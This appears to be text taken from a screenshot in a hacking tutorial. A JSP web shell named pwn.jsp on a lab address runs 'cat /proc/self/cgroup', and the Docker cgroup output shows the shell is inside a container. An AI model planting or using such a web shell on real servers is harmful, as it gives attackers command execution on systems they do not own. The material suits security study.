 192.168.0.105:2002/pwn.jsp?c
不安全 | 192.168.0.105:2002/pwn.jsp?cmd=cat+%2Fproc%2Fself%2Fcgroup
cat /proc/self/cgroup Run
13:name=systemd:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
12:pids:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
11:hugetlb:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
10:net_prio:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
9:perf_event:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
8:net_cls:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
7:freezer:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
6:devices:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
5:memory:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
4:blkio:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
3:cpuacct:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
2:cpu:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
1:cpuset:/docker/09dd4e5bfa91048ac3fbdfa6f951ea0648742fee7ee8d775190df8e88d609017
HACK学习呀